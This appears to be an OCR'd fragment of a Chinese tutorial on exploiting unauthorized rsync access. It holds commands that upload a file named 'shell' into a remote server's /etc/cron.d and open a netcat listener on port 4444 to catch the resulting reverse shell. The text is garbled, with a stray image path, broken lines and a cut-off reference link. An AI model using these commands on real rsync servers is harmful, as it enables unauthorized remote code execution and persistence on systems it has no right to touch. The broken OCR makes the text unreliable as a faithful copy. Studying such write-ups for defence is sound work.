
rsync://192.168.91.130/src/etc/cron.hourly
rsync -av shell rsync://www.0-
sec.org:873/src/etc/cron.d/shell
![4.png](/static/qingy/Rsync_未授权访问漏
洞/img/rId27.png)
本地监听：
nc -nvv -lp 4444
参考链接
——–
> https://fansonfan.github.io/2019/04/20/rsync-
%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E
9%97%AE%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%